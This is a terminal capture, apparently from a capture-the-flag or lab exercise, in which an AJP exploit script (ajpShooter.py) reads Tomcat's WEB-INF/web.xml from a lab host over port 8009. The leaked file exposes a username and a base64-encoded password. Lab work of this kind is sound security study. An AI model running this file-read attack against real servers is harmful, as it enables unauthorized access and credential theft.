 ┌──(kali㉿kali)-[~/tomcat]
└─$ python3 ajpShooter.py http://172.17.0.2:8080/ 8009 /WEB-INF/web.xml read
Ajp Shooter
00theway,just for test
[<] 200 200
[<] Accept-Ranges: bytes
[<] ETag: W/"1250-1710525910528"
[<] Last-Modified: Fri, 15 Mar 2024 18:05:10 GMT
[<] Content-Type: application/xml
[<] Content-Length: 1250
<?xml version="1.0" encoding="UTF-8"?>
<!--
Licensed to the Apache Software Foundation (ASF) under one or more
contributor license agreements.  See the NOTICE file distributed with
this work for additional information regarding copyright ownership.
The ASF licenses this file to You under the Apache License, Version 2.0
(the "License"); you may not use this file except in compliance with
the License.  You may obtain a copy of the License at
http://www.apache.org/licenses/LICENSE-2.0
Unless required by applicable law or agreed to in writing, software
distributed under the License is distributed on an "AS IS" BASIS,
WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
See the License for the specific language governing permissions and
limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
version="4.0"
metadata-complete="true">
<display-name>Welcome to Tomcat</display-name>
<description>
Welcome to Tomcat
pepe:a25kaDE4MzZhYg==
</description>
</web-app>
┌──(kali㉿kali)-[~/tomcat]
└─$